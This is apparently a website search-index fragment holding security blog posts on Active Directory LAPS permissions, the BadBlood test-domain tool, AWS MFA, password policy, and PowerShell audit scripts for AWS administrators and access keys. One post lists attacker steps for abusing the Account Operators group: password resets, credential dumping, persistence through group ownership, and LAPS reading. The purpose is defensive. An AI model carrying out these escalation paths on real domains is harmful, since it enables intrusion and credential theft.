`}),e.add({id:46,href:"/blog/who-can-see-laps-passwords/",title:"Who Can See LAPS Passwords?",description:"When can you see LAPS passwords? What ACLs do you need to access the password? Make sure you know who can gain administrator privileges to the computer!",content:`When can you see LAPS passwords? # After I uncovered how easy it is to gain access to a password by moving machines around a domain, I began to think, “What ACLs do you need to access the password?” Using a BadBlood domain I put this question to the test.
This post is quick and dirty.
The reference for this research: # (For LAPS)Read permission is not enough. AD honors the read request for confidential attribute value when at least one of the following is true:
Caller is granted \u0026lsquo;Full Control\u0026rsquo; permission
Caller is granted \u0026lsquo;All Extended Rights\u0026rsquo; permission
Caller is granted \u0026lsquo;Control Access\u0026rsquo; on the attribute permission (this is what LAPS PowerShell uses to grant the permission)
https://blogs.msdn.microsoft.com/laps/2015/06/01/laps-and-password-storage-in-clear-text-in-ad
I set up OUs for testing I applied LAPS GPO so computers get LAPS passwords Confirmed LAPS password is set on computer. (Laps Password is blank! Click Expire. Wait. Check Again. Confirm!) Set user object variable for testing with the BadBlood AD_OU_SetACL scripts. (Good old Lillie Gardner. What a perfect name for a LAPS reading person.) Also set a value for ‘inheritance’ to use on the AD_OU_SetACL scripts Set \$ou value to an organizational unit I want to use. First OU I’ll configure is “Badblood.com\\Laps Testing\\Laps plus extended” \$ou = get-adorganizationalunit ‘\u0026lt;FullDNHere’ Load into memory: ‘full control permissions.ps1’ and ‘computer control permissions.ps1’ from Badblood\\AD_OU_SetACL. One function loaded with ‘computer control permissions’ is the ReadComputerAdmPwd function, which lets objects read the LAPS attribute. Set permissions! Only to find out I didn’t do something right. Load \$guidmap and \$extendedrightsmap variables using lines 163 through 178 in Badblood file ‘AD_Permission_Randomizer’ Run it again! ReadComputerAdmPwd -objgroup \$user -objOU \$OU -inheritanceType \$inherittype… Success Result Laps plus extended right on Laps plus extended OU. (Forget that this “information” write-host says “group”. I granted access to the user.) Edit ReadComputerAdmPwd to only include Computer Extended properties Set OU to Badblood.com\\LAPS Testing\\Computer All Extended. Run the same code again The result: Computer Extended rights on Computer All Extended OU Verify work by checking acl via dsa.msc gui. ( Looks like we are all set. Permissions granted for Lillie Gardner as expected Run Full Control and Full Control Computers permissions on the next OUs in the list to test The result: Permissions added to appropriate OUs Last OU! Add only the ‘ms-mcs-admpwd read rights to Lillie’s user account on the LAPS only OU. (This does not add “Full Control”, “Extended Rights”, or “Control Access” permissions on the OU). Edit ReadComputerAdmPWD to only include ms-mcs-admpwd attribute Run on ReadComputerAdmPWD again Result: rights added as expected Test All OUs! The Results # Permission Applied to the Organizational Unit Can View LAPS? Computer Object All Extended YES Full Computer Rights YES Generic All Rights YES Laps attribute no Extended NO Laps attribute Plus Extended YES No Rights NO What did I miss? Are there other ACLs that need to be added to this test?
Let me know and I\u0026rsquo;ll update my test. If LAPS is enabled in your AD environment, make sure you know who can gain administrator privileges to the computer!
`}),e.add({id:47,href:"/blog/the-making-of-badblood/",title:"The Making of Badblood",description:"How did BadBlood come to be?  How did I slap code together and get this tool running in under 2 weeks? Find out more about BadBlood here",content:` Last year I released my Active Directory script to deploy a huge part of Microsoft ESAE direct into any domain \u0026ldquo;Create Tiers.\u0026rdquo; It\u0026rsquo;s sexy. Or at least I think it\u0026rsquo;s sexy. In the information security world, it\u0026rsquo;s defensive; blue team. So… it isn\u0026rsquo;t sexy.
I have a difference in opinion on what people might consider \u0026ldquo;sexy\u0026rdquo;. I live by the motto, \u0026ldquo;if you have to do it twice, automate it\u0026rdquo;. To me, automation is sexy\u0026hellip;
I learned if you can find someone that can orchestrate common tasks, he or she is an incredible coworker. But I can\u0026rsquo;t find anyone who would consider properly handling updates, reboots, or patches \u0026ldquo;sexy.\u0026rdquo; Is defensive scripting ever considered \u0026ldquo;sexy?\u0026rdquo;
Well, I think it\u0026rsquo;s sexy. So what? Is that wrong?
When I’ve been forced to perform common jobs in larger than life Active Directory environments, what did I do? I orchestrated it. With coffee and code. First coffee. Then code. If I ever did code first I often did; code, coffee, then a bugged release led me to code again.
So I coffee then code. It\u0026rsquo;s faster that way. But I digress.
Months after my Tiering script was released, it still didn\u0026rsquo;t get much attention. It seemed people wanted chaos instead of organization. As time slipped by I heard time and time again, \u0026ldquo;Is there any way to make a test Active Directory?\u0026rdquo; Or, \u0026ldquo;I want to test users, groups permissions. All of it. I want to learn it. How can I learn?\u0026rdquo; This wasn\u0026rsquo;t just a one time request. Every month I heard it. Maybe even twice a month. \u0026ldquo;I want a domain. I want to learn Bloodhound!\u0026rdquo; Was the battle cry. \u0026ldquo;Bloodhound is sexy!\u0026rdquo; (I admit. I made up that last chant and threw it into the fray.)
\u0026hellip;In case you didn\u0026rsquo;t know already, Bloodhound is sexy. Not just because it\u0026rsquo;s red team, because it\u0026rsquo;s blue team too. Purple tools = sexy.
I knew I could secure a domain with the click of a button, but who likes a clean house? Who wants all the dirty laundry put away in little baskets? The floors swept and mopped? The coats all handing up by the door and the shoes put away? Not the security world! Clean isn\u0026rsquo;t sexy! Dirty is sexy! Let\u0026rsquo;s make the house dirty!
Let\u0026rsquo;s open all the closets! Let\u0026rsquo;s air the dirty laundry. Heck, let\u0026rsquo;s find shoe baskets put them on the stairs and stack jackets in them! No, stacking is too neat. Let\u0026rsquo;s crumble a jacket and throw it in the basket then we\u0026rsquo;ll put a dirty take-out container on top of it.
So here comes BadBlood. # Take the create tiers script and reverse it. Take creation scripts and asset management scripts, and slap them on top. Take the permissions tiers script and put randomizers into it.
Put OUs everywhere. Users in the most random of places. Groups wherever they decide to go. Then put those groups in groups and those users in groups. Then give the groups and users ways to make changes or do things to other groups or users. It\u0026rsquo;s a madhouse in here!
Users in the most random places! Groups wherever they decide to go!
\u0026ldquo;That\u0026rsquo;s fun! That\u0026rsquo;s dirty. That\u0026rsquo;s security. That\u0026rsquo;s sexy!\u0026rdquo; And just by reversing my tiering code and adding a randomizer on it…I learned it\u0026rsquo;s \u0026ldquo;sexy.\u0026rdquo;
In this BadBlood blog series I\u0026rsquo;ll jump into bits and pieces of a domain generated by BadBlood and walk you through some Active Directory configuration attack vectors and how a security audit remediation can remove those attack vectors. Stay tuned.
`}),e.add({id:48,href:"/blog/5-ways-attackers-exploit-account-operators/",title:"5 ways Attackers Exploit Account Operators",description:"5 ways Attackers Exploit Account Operators",content:`Using builtin groups is a practice often used by organizations using Microsoft\u0026rsquo;s Active Directory. One of these groups, the Account Operators, is commonly used for basic user administration. As an organization grows the dangers of using this group grows. If the use of the account operators continues without review and governance, security gaps are added to the organization.
Upon completion of Active Directory Gap Analyses, I\u0026rsquo;ve notice businesses often use Account Operators as the easy way to delegate the management of users and groups. When there is a need for a non technical person to manage groups, the person often gets added to this group. Once added to the group he or she then has access to manage users and groups across the domain.
I\u0026rsquo;m going to demonstrate a few scenarios where attackers exploit permissions once they gain control of an account that\u0026rsquo;s a member of this group.
The Account Operators group has extensive permissions across the domain. The group has every right described in my other post, \u0026ldquo;Who needs an administrator account?\u0026rdquo;. They also have access to all the users, groups, permissions outlined here (schema post)
I\u0026rsquo;ll journey through a few of the permissions listed in the previous articles. I\u0026rsquo;ll demonstrate just how quick, and simple it is for an attacker to jump through the directory once they control this group. It\u0026rsquo;s important to note that attackers aren\u0026rsquo;t always after full Domain Administrative control, and sometimes are only after information on servers or workstations.
Scenario 1: Privilege escalation through \u0026ldquo;change user passwords.\u0026rdquo; # This is the typical scenario Microsoft described with the lateral movement attacks. The attacker steps consist of:
Dump acl and computer permissions on a domain. (Bloodhound or acldump) Find a workstation or server to target for an attack. Change password of a user with access to the targeted - computer. Rdp to be computer with the new compromised account Dump credentials on computer. Continue further lateral movement Scenario 2: Self escalation of privileges # Find computer to target. Find the administrative group that can administer the computer. Add self to administrator group identified. Account now has admin access to rdp or smb or any other 1. Administrative function in the computer Scenario 3: Change owner on a Group - Persistent attack: # Attacker finds a target group. The attacker changes the security on the group so that their account is the \u0026ldquo;owner.\u0026rdquo; The attacker sits and waits. When the opportune time comes, Saturday 2:45a.m., the attacker escalates privileges on their account by adding their account to the group. The attacker gets the information they want Attacker removes their account from the group The attacker again sits and waits to remain hidden. Lesser known paths # Scenario 4: LAPS exploitation and full ownership of all computers. # I.e. full local admin access to all machines on the domain
Account Operators has control of all attributes on \u0026ldquo;user\u0026rdquo; class objects \u0026ldquo;Computer\u0026rdquo; class object is a sub class of user - see account operators and classes post Laps attribute is mapped onto computer objects. Attacker has inherited rights to LAPS and all computers on the domain Scenario 5: Allow log on locally to domain controllers. i.e. a default AD GPO configuration # Attacker finds a hypervisor admin account Attacker logs into hypervisor Attacker locates a domain controller running on a hypervisor. Attacker uses the compromised account operator account to log into the domain controller. Sean Metcalf has a fantasic presentation on the GPO exploitation. This video starts at 30:15, right where the Account Operators and GPO permissions are listed.
These five scenarios demonstrate why the Microsoft recommendation for Account Operators is to \u0026ldquo;Leave it empty.\u0026rdquo; My script, Github Account Operators Cleanup, to empty the account operators group and the full guide will be available shortly.
`}),e.add({id:49,href:"/blog/enable-aws-mfa-in-10-steps-with-pictures/",title:"Enable AWS MFA in 10 Steps (With Pictures)",description:"How to enable mfa in aws",content:`In Amazon\u0026rsquo;s IAM Best Practices guide, the recommendation for MFA states:
We recommend that you require multi-factor authentication (MFA) for all users in your account. MFA is often used as a stop gap to stop malicious attacks. Knowing that the identity is the first security boundary to your AWS environment, please ENABLE MFA for all users in your account. By enabling MFA you can assure that the administrators logging into the AWS console, are authorized to do so.
To enable MFA, you only need to follow 10 steps:
Log into AWS console Click on your user at the top right. In the drop down menu click My Security Credentials Scroll down on the next page Click \u0026ldquo;Assign MFA device\u0026rdquo; If you already have an MFA device attached you will see a different button titled \u0026ldquo;Manage MFA device\u0026rdquo; You can remove the device on file, and add a new device with this button Choose your MFA device. Click Continue Many free apps on iphone and android work for \u0026ldquo;Virtual MFA Device\u0026rdquo;. I use Google Authenticator (Play Store, Apple Store), and Duo (Play Store, Apple Store) for my MFA adventures
Click show QR code Open your MFA application on your mobile device and scan the code in to add the account. Scanning the barcode will add the AWS application to your MFA application For a full DUO guide on adding an application, visit here Scroll down in the MFA window, and enter the first code you see in your mobile phone application into the box \u0026ldquo;MFA Code 1\u0026rdquo; 9 . Wait ~30 seconds. Enter the second code you see into box \u0026ldquo;MFA Code 2\u0026rdquo;
Click the blue button \u0026ldquo;Assign MFA\u0026rdquo; That\u0026rsquo;s it!
Next time you log into AWS your account will prompt for MFA
If you want to discuss what benefits you might get from an AWS security roadmap please continue reading with my AWS Security Guides or please connect with me.
`}),e.add({id:50,href:"/blog/microsofts-policy-on-password-policies/",title:"Microsoft's Policy on Password Policies",description:"Microsoft's Policy on Password Policies",content:`There are multiple recommendations floating in security discussion boards on password policies. Some people recommend rotating passwords, which was a NIST recommendation in the years past. NIST has recently appended their password recommendations to remove recommending the expiration of passwords and password composition rules. Microsoft maps their policy to the recommendations of NIST. Microsoft no longer recommends forcing the change or rotation of users\u0026rsquo; passwords.
source: https://mediusprodstatic.studios.ms/presentations/Ignite2018/THR3041.pptx
Microsoft recommends adopting the following modern password policy based on NIST guidance: # From Microsoft\u0026rsquo;s 5 Steps to Secure Your Identity Infrastructure: # Require passwords have at least 8 characters. Longer isn\u0026rsquo;t necessarily better, as they cause users to choose predictable passwords, save passwords in files, or write them down. Disable expiration rules, which drive users to easily guessed passwords such as Spring2019! Disable character-composition requirements and prevent users from choosing commonly attacked passwords, as they cause users to choose predictable character substitutions in passwords. Microsoft is heavily pushing \u0026ldquo;multi-factor\u0026rdquo; on all user accounts. The term \u0026ldquo;Multi-factor\u0026rdquo; is noted 8 times on the 5 Steps to Secure Your Identity Infrastructure article.
Password expiration requirements for users: # Source: Password Policy Recommendations For Office 365
Password expiration requirements do more harm than good, because these requirements make users select predictable passwords, composed of sequential words and numbers which are closely related to each other. In these cases, the next password can be predicted based on the previous password. Password expiration requirements offer no containment benefits because cyber criminals almost always use credentials as soon as they compromise them.
Enforce Multi-Factor Authentication registration # Make sure your users update contact and security information, like an alternate email address, phone number, or a device registered for push notifications
Enable MFA # MFA ensures that when a system detects suspicious activity, it can challenge the user to ensure that they are the legitimate account owner.
From https://pages.nist.gov/800-63-FAQ/#q-b5
Q-B5: Is password expiration no longer recommended?
A-B5: SP 800-63B Section 5.1.1.2 paragraph 9 states:
“Verifiers SHOULD NOT require memorized secrets to be changed arbitrarily (e.g., periodically). However, verifiers SHALL force a change if there is evidence of compromise of the authenticator.”
Users tend to choose weaker memorized secrets when they know that they will have to change them in the near future. When those changes do occur, they often select a secret that is similar to their old memorized secret by applying a set of common transformations such as increasing a number in the password.
Password expiration, get rid of the idea. # MFA, adopt that. # `}),e.add({id:51,href:"/blog/get-all-aws-administrators-with-powershell/",title:"Get All AWS Administrators with PowerShell",description:"How Get All AWS Administrators with PowerShell",content:"I needed to list all the accounts created as IAM users inside all the AWS Organizations for a business. I wanted to show on list all the administrators of the organizations, those people who can make sweeping changes to an environment. My end goal was to make sure that everyone who has direct IAM console administrator access was using MFA.\nI wanted this audit report: A list of users in each organization with their MFA status. And look at that, all sorts of users (blacked-out) and root users with no MFA protection. The below screen shot shows root user status and IAM users associated with administrator access in AWS.\nThis post does not go into which of these users have CLI Access in an environment. For a guide on enumerating access keys created in your AWS environment, please see: List all Access Keys with AWS.\nI started with the AWS tools to see how far I could get with this process. I enabled Security Hub and AWS Config. I configured security hub to send all my separate organizations\u0026rsquo; logs to a centralized location. I had an alert:\n\u0026ldquo;1.2 Ensure Multi-factor authentication (MFA) is enabled for all IAM users that have a console password\u0026rdquo;\nAWS Security Hub MFA There were no further details. I couldn\u0026rsquo;t click anywhere on here to find users or a export any sort of lists.\nI looked at AWS Config. I made sure all the IAM checks were in place:\nThe \u0026lsquo;iam-user-mfa-enabled\u0026rsquo; looked to be exactly what I wanted to see. When I clicked on it I got \u0026ldquo;No results reported\u0026rdquo;. No help there without further troubleshooting. I jumped into aws-labs python code, but realized that lambda code was not the path I wanted to head down today.\nNow, I COULD do some of this with AWS CLI using \u0026ldquo;aws iam get-credential-report\u0026rdquo;, but that isn\u0026rsquo;t PowerShell. I had it in my head that I wanted to make a report with the AWS PowerShell cmdlets.\nI decided to start my own AWS PowerShell code repo.\nListing MFA Status for IAM Users in all Organizations # Step 1: Get all sub accounts. AWS powershell commandlets were completely new to me. Luckily a little bit of Googling I found the answer in no time. Connect to your master organization account and run this:\n$orgs = Get-ORGAccountList|select id, name, email Step 2: Assume role to auth to all sub accounts Searching for switching roles in AWS PowerShell led me to the AWS PowerShell IAM user guide. On this page is a one liner that allows a person to assume a specified role of a specified organization. $Creds = (Use-STSRole -RoleArn \u0026quot;arn:aws:iam::123456789012:role/RoleName\u0026quot; -RoleSessionName \u0026quot;MyRoleSessionName\u0026quot;).Credentials This code led me to search some more and I found the to the cross-account in Powershell blog. This was the key code I found from the page.\n#List of accounts to check $Accounts = @(111111111111, 222222222222, 333333333333, 444444444444) #Iterate over each account $Accounts | % { $Account = $_ $RoleArn = \u0026quot;arn:aws:iam::${Account}:role/CMDBDiscovery\u0026quot; #Request temporary credentials for each account and create a credential object $Response = (Use-STSRole -Region $Region -RoleArn $RoleArn -RoleSessionName 'CMDB').Credentials $Credentials = New-AWSCredentials -AccessKey $Response.AccessKeyId -SecretKey $Response.SecretAccessKey -SessionToken $Response.SessionToken #Iterate over all regions and list instances Get-AWSRegion | % { ListInstances -Credential $Credentials -Account $Account -Region $_.Region } } | ConvertTo-Csv I manipulated this code just a little to create a switch role function. I figured I would need to switch roles many times in the future. This function can be found on my AWS_Powertools Git.\nFunction Switch-AWSRoles { param( [Parameter(Mandatory=$true)][string]$OrganizationID, [Parameter(Mandatory=$true)][string]$Role ) $region = (Get-AWSRegion|where-object -Property isshelldefault -eq $true) $RoleArn = \u0026quot;arn:aws:iam::${OrganizationID}:role/$role\u0026quot; #Request temporary credentials for each account and create a credential object $Response = (Use-STSRole -Region $Region -RoleArn $RoleArn -RoleSessionName 'CMDB').Credentials $Credentials = New-AWSCredentials -AccessKey $Response.AccessKeyId -SecretKey $Response.SecretAccessKey -SessionToken $Response.SessionToken $Credentials } With this function, it\u0026rsquo;s now a one liner to create temporary credentials for an organization.\nSwitch-AWSRoles -OrganizationID 123456789 -Role 'access-role' Step 3: Query all Administrators in all Sub Accounts Use the list provided in Step 1, and the function created in step 2 to authenticate to all organizations and get a list of all IAM users. I created a function to specifically query the policy named \u0026lsquo;AdministratorAccess\u0026rsquo; defined as: Use case: This user has full access and can delegate permissions to every service and resource in AWS.\nPolicy description: This policy grants all actions for all AWS services and for all resources in the account.\nSource\nI created a function to do the hard work for you. See the updated code on the Git link provided for full details. By default this code exports a list of users attached directory or indirectly to the policy \u0026ldquo;AdministratorAccess\u0026rsquo;. As of this posting it\u0026rsquo;s in its beta stages, but does exactly what I asked it to :) Get-AWSRoleUserList.\nFunction Get-IAMUsersInRoleAllOrgs { [alias(\u0026quot;Get-AWSRoleUserList\u0026quot;)] #This function currently lists all IAM user accounts specified in an instance under the policy titled: AdministratorAccess param( [Parameter(Mandatory=$true)]$Role, #where $role is the role you want to assume to authenticate to another organization. [string]$PolicyName = \u0026quot;AdministratorAccess\u0026quot;, [switch]$AllUsers ) $orgs = Get-ORGAccountList|select id, name, email $adminlist = @() $userlist = @() foreach ($org in $orgs){ if($AllUsers){ $id =$org.Id $nm = $org.name #write-host \u0026quot;On account $id $nm\u0026quot; $obj = new-object psobject $obj |Add-member NoteProperty OrganizationID $id $obj |Add-member NoteProperty Arn $org.arn $obj | Add-Member NoteProperty OrganizationName $nm $account = $org.id $Credentials = Get-STSCreds -OrganizationID $id -Role $role $userinORglist = Get-IAMUserList -Credential $Credentials $obj |add-member NoteProperty IAMUsers $userinORglist $userlist += $obj }else{ $id =$org.Id $nm = $org.name #write-host \u0026quot;On account $id $nm\u0026quot; $obj = new-object psobject $obj |Add-member NoteProperty OrganizationID $id $obj |Add-member NoteProperty Arn $org.arn $obj | Add-Member NoteProperty OrganizationName $nm $account = $org.id #$RoleArn = \u0026quot;arn:aws:iam::${Account}:role/$role\u0026quot; #Request temporary credentials for each account and create a credential object try { #$Response = (Use-STSRole -Region $Region -RoleArn $RoleArn -RoleSessionName 'CMDB').Credentials $Credentials = Switch-AWSRoles -OrganizationID $id -Role $role #New-AWSCredentials -AccessKey $Response.AccessKeyId -SecretKey $Response.SecretAccessKey -SessionToken $Response.SessionToken #List all policies, get all entities on policy $admins = \u0026quot;\u0026quot; $admins = Get-IAMEntitiesForPolicy -PolicyArn \u0026quot;arn:aws:iam::aws:policy/$PolicyName\u0026quot; -Credential $Credentials $obj | add-member NoteProperty PolicyGroups $admins.policygroups if ($admins.policygroups.count -gt 0){ $i = 0 foreach ($grp in $admins.policygroups){ $grpmembers = get-iamgroup -GroupName $admins.PolicyGroups[$i].groupname -Credential $Credentials $obj |add-member NoteProperty PolGroupMembers $grpmembers.users $i++ $grpmembers = $null } } else{ } } catch {$admins = Get-IAMEntitiesForPolicy -PolicyArn \u0026quot;arn:aws:iam::aws:policy/$PolicyName\u0026quot; $obj | add-member NoteProperty PolicyGroups $admins.policygroups if ($admins.policygroups.count -gt 0){ $i = 0 foreach ($grp in $admins.policygroups){ $grpmembers = get-iamgroup -GroupName $admins.PolicyGroups[$i].groupname $obj |add-member NoteProperty PolGroupMembers $grpmembers.users $i++ } } else{ } } $obj | add-member NoteProperty PolicyRoles $admins.PolicyRoles $obj | add-member NoteProperty PolicyUsers $admins.PolicyUsers $adminlist += $obj }} if ($AllUsers){$userlist}else{ $adminlist } } Usage of this script is simplified down to one line.\nGet-AWSRoleUserList -Role AccessRole\nWhere \u0026ldquo;-Role\u0026rdquo; is the role used to authenticate to sub organizations. This code default checks the \u0026ldquo;administratoraccess\u0026rdquo; policy, but this can be changed to any role you want to query. To store the output to a variable, you can do something like this\n$admins = Get-AWSRoleUserList -role AccessRole\nThe output of the function lists all IAM users for all organizations attached to the specified role. It shows groups attached to the policy, the users attached to the groups, and individual users attached to the policy\nIn this example, you can see a\u0026rdquo; tempadmingroup\u0026quot; and a group named \u0026ldquo;Bob\u0026rdquo; have administrator access in some organizations. You can also see there are users attached to these groups in column PolGroupMembers. You can also see in the last column, there are users attached directly to the policy in some of the organizations.\nStep 4: Find MFA status for all Users from a list There was no quick command to show MFA status for all users, so I had to do some data manipulation.\nGet list of users to check (done with step 3)\nGet all MFA devices in all organizations\nChange the mfa data to match the user list for validation\nMatch mfa data to all root and IAM users to see if MFA is enabled on their accounts I was able to make all the steps into a function which can be found on my git. Get-AWSIAMUsersNoMFADevice\nThe usage of the script is:\nGet-AWSIAMUsersNoMFADevice -userlist $storedlistofusers -role AccessRole\nWhere \u0026ldquo;-Userlist\u0026rdquo; is any group of users exported from the Get-AWSRoleUserList command.\nYou can find the updated code in the git repo. If you need help in setting up MFA for users in your AWS environment please read: 10 Steps to Enable MFA\nWrapping all the functions together, you can now get a list of all admins in all organizations, with their MFA status with one line of code. (You have to specify the assumed $role variable)\nGet-AWSIAMUsersNoMFADevice -UserList (Get-AWSRoleUserList -Role $role) -Role $role\n"}),e.add({id:52,href:"/blog/list-aws-access-keys-with-cli-access/",title:"List AWS Access Keys with CLI Access",description:"How to List AWS Access Keys with CLI Access",content:"\nViewing access key usage in IAM was introduced in Q2 2015. AWS Organizations was introduced in Q4 2016. The blog post describing how to search for IAM Access Key usage via CloudTrail was written Q1 2019. Listing all access key usage in IAM for all AWS Organizations, that\u0026rsquo;s introduced today Q3 2019.\nThis list comes in handy when you have to gather all the API keys for auditing and governance requirements.\nI had a small task ahead of me. Report on the usage of all access keys for all accounts in an organization. I found myself over encumbered by accounts, and by \u0026lsquo;over encumbered\u0026rsquo; I mean \u0026lsquo;more than 3\u0026rsquo;. I had to repeat a manual process on each account to list ever access key created in each account. I used my previous work from Get All AWS Administrators with POWERSHELL as a base to build on. If you haven\u0026rsquo;t read that post, give yourself 5 minutes to go through it to get a basic understanding of looping through organizations with PowerShell.\nThe most up to date code for this post can be found on my GitHub in the AWS_PowerTools\\IAM folder. I\u0026rsquo;ll eventually make a readme file, but for now all there is for guidance is this website.\nThe code is pretty straight forward. The function is:\nGet-IAMAccessKeysAllOrgs -Role 'ROLENAME'\nWhere the -Role parameter is the role you are authenticating into for read access into the sub organizations. Please note, this doesnt show access keys that are created for the root account.\nThe script obtains all the accounts from your master account. Then loops through those accounts to get a list of IAMUsers, and all the access keys created for them. It gathers that data and places it an easy to read output form.\nIf you have any questions feel free to ask. My linkedin network is open and you can send me a message via twitter.\nAWS\nFunction Get-IAMAccessKeysAllOrgs{ param( [Parameter(Mandatory=$true)]$Role ) $orgs = Get-ORGAccountList|select id, name, email $AKDetails = @() $accesskeys = @() foreach ($org in $orgs){ $id =$org.Id $nm = $org.name $userlist = @() $accesskeys = @() if ((Get-STSCallerIdentity).account -ne $id){ $id = $null $credentials = $null $rolearn = $null $id= $org.id $RoleArn = \u0026quot;arn:aws:iam::${Orgid}:role/$role\u0026quot; $Credentials = Switch-AWSRoles -OrganizationID $id -Role $role $userlist = get-iamuserlist -Credential $Credentials $userlist |% { $uarn = $_.arn $uorg = ($uarn -split \u0026quot;:\u0026quot;)[4] $accesskeys += Get-IAMAccessKey -UserName $_.UserName -Credential $credentials } $accesskeys |% { $lastused = Get-IAMAccessKeyLastUsed -AccessKeyId $_.AccessKeyId -Credential $credentials $obj = new-object psobject $obj |Add-member NoteProperty OrganizationID $uorg $obj |Add-member NoteProperty OrganizationName $nm $obj |Add-member NoteProperty UserName $lastused.UserName $obj |Add-member Noteproperty AccessKeyID $_.AccessKeyId $obj |Add-Member NoteProperty KeyCreateDate $_.CreateDate $obj |Add-Member NoteProperty KeyStatus $_.Status $obj |Add-member Noteproperty LastUsed $lastused.AccessKeyLastUsed.LastUsedDate $obj |Add-member Noteproperty Region $lastused.AccessKeyLastUsed.Region $obj |Add-member Noteproperty Service $lastused.AccessKeyLastUsed.ServiceName $akdetails += $obj } } else { $id = $null $credentials = $null $rolearn = $null $id= $org.id $userlist = get-iamuserlist $userlist |% { $uarn = $_.arn $uorg = ($uarn -split \u0026quot;:\u0026quot;)[4] $accesskeys += Get-IAMAccessKey -UserName $_.UserName } $accesskeys |% { $lastused = Get-IAMAccessKeyLastUsed -AccessKeyId $_.AccessKeyId $obj = new-object psobject $obj |Add-member NoteProperty OrganizationID $uorg $obj |Add-member NoteProperty OrganizationName $nm $obj |Add-member NoteProperty UserName $lastused.UserName $obj |Add-member Noteproperty AccessKeyID $_.AccessKeyId $obj |Add-Member NoteProperty KeyCreateDate $_.CreateDate $obj |Add-Member NoteProperty KeyStatus $_.Status $obj |Add-member Noteproperty LastUsed $lastused.AccessKeyLastUsed.LastUsedDate $obj |Add-member Noteproperty Region $lastused.AccessKeyLastUsed.Region $obj |Add-member Noteproperty Service $lastused.AccessKeyLastUsed.ServiceName $akdetails += $obj } } } $akdetails |sort-object organizationid,LastUsed } "}),e.add({id:53,href:"/docs/aws_security/",title:"AWS Security Pillars",description:"",content:""}),e.add({id:54,href:"/docs/ramp/phase3/",title:"Phase 3",description:"",content:""}),e.add({id:55,href:"/docs/ramp/phase1/admin_accts/tier0admins/accountoperators/",title:"Tier 0 Account Operators",description:"The many reasons account operators is a tier 0 group.",content:"In Microsoft’s Active Directory Security Groups blog post the permissions granted to the account operators are defined as:\nThe Account Operators group grants limited account creation privileges to a user. Members of this group can create and modify most types of accounts, including those of users, local groups, and global groups, and members can log in locally to domain controllers.\nBy default, this built-in group has no members, and it can create and manage users and groups in the domain\nAccount Operators Can Manage These permissions described above, there is no mention of computers. However account operators group has full control of most every computer on the domain. I want to show why the Account Operators groups has permissions over computers, and also what other objects in the domain they can control.\nWhat is Schema? # The first step to get to our solution is to find how computers are mapped to schema another schema class in the Active Directory Schema. Then find how account operators are granted permissions to control the computer objects.\nPer Windows-Active-Directory.com, the AD schema is defined as:\nActive Directory (AD) schema is a blueprint which describes the rules about the type of objects that can be stored in the AD as well as the attributes related to these objects. Objects, classes, and attributes are the building blocks of the schema object definition.\nThat’s as deep as we’ll go discussing ‘what’ the schema is today. Now to demonstrate how Computers are mapped into Groups and Users, and how you can search deeper other relationships in the schema.\nQuerying Schema Objects # First we need to export all schema objects from the domain and store them as a variable for easy searching:\n#get schema root path with this $schemaPath = (Get-ADRootDSE) #Export all schema objects (and their properties) and store it as $schemaobjects $schemaobjects = Get-ADObject -SearchBase ($schemaPath.SchemaNamingContext) -LDAPFilter ` \u0026quot;(schemaidguid=*)\u0026quot; -Properties * #The above code should store around ~5000 objects into the $schemaobjects variable According to the Microsoft definition for account operators, we need to search for any object that has ‘user’ or ‘group’ listed as their parent object. For this we will look at the attribute ‘subclassof’. Normally when you are looking for child objects in active directory you can look at the parent object, like a group, and look at an attribute like ‘memberof’ to see who is added to this group.\nSchema is a different query # To find what objects are members of a parent class in a schema, you have to look at all the objects individually and look UP to a parent object.\nCheck out \u0026lsquo;user\u0026rsquo; and \u0026lsquo;group\u0026rsquo;. What are they a subclassof?\n$ObjsToCheck = @('user','group') foreach($obj in $ObjsToCheck){ $schemaobjects |where-Object -Property CN -eq $obj|select cn,subclassof } Topclass of user and group\nSee that \u0026lsquo;user\u0026rsquo; is a member of ‘organizationalPerson’ and \u0026lsquo;group\u0026rsquo; is a member of ‘top’ . The relationship is also outlined in the earlier schema picture.\nNow to look up from all objects in order to find objects that are subclasses of \u0026lsquo;user\u0026rsquo; and \u0026lsquo;group\u0026rsquo;. For this we query all objects (previously stored as $schemaobjects) and search for subclassof ‘user’ or ‘group’. In the code below, I searched for \u0026lsquo;user\u0026rsquo;. Change it to \u0026lsquo;group\u0026rsquo; to find the relationships for group.\n$usersubclass = $schemaobjects |Where-Object -Property subclassof -eq 'user'|select cn,subclassof $usersubclass Here we can see what schema objects are linked to User. This is where ‘computer’ is. By the inherited values, Microsoft defines a ‘computer’ as a ‘user’. Because account operators has access to all objects that are ‘user’ objects, account operators can control computer objects.\nThere are other privileged subclasses of computer objects that the Account Operators then inherits access to:\nms-DS-Managed-Service-Account ms-DS-Group-Managed-Service-Account ms-Exch-Computer-Policy These 3 classes of objects are extremely privileged in an Active Directory domain. Also listed in the classes of user is \u0026lsquo;ms-PKI-Key-Recovery-Agent\u0026rsquo; access to the \u0026ldquo;Key Recovery Server\u0026rdquo;\nBe aware of the fact that account operators can control the objects listed above. Not just users and computers\nFor reference sake, here is the hierarchical structure from group and user up to the top.\nBonus Content: # Diving a bit deeper, if you need to query what attributes are linked to a schema class, look at the “systemmaycontain” property on each class you want to investigate. You will also have to list all the auxiliary classes (supportive classes) linked to the schema class, as well as the schema linked to all parent classes, subclassof, to see all the attributes possible for a \u0026lsquo;user\u0026rsquo; object on a domain :\n$schemaclass = “user” $s = Get-ADObject -SearchBase (Get-ADRootDSE).SchemaNamingContext -Filter {name -like \u0026quot;$schemaclass\u0026quot;} -Properties MayContain,SystemMayContain $s.auxiliaryclass $s.maycontain $s.systemmaycontain "}),e.add({id:56,href:"/docs/ramp/phase1/admin_accts/tier0admins/howtosecuretier0/",title:"How to Secure Tier 0",description:"Securing the identity of everyone in with control of your domain begins here.",content:` How to start securing Tier 0: # Take a look at a sample of systems that may be defined as Tier 0 systems.
Identify Tier 0 Systems # To begin the identification of Tier 0 assets, focus on these three subjects:
Applications and services running on DCs Identity systems that can provision objects (users, computers, groups) into the various domains Hardware the Active Directory Domain controllers run on (physical, virtual, cloud) Once the list of assets is created, investigate each listed system. Make a current list of administrators for each.
Examples to identify administrators:
VMware - export the administrator list. Which VMware administrator(s) have access to the domain controller vms. Provisioning system: provisioning account name. Users with access to the provisioning account
If you need more assistance with identifying access across your organization, please reach out.
